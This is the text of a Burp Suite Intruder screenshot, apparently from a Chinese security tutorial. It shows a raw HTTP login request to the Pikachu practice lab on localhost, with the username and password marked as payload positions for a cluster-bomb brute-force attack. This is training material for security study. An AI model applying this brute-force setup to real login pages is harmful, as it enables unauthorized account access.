 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=ul6d9pkkvlklqrn896jdt8hphi
13 Upgrade-Insecure-Requests: 1
14
15 username=§admin§&password=§admin§&vcode=YZLT6&submit=Login
亿人安全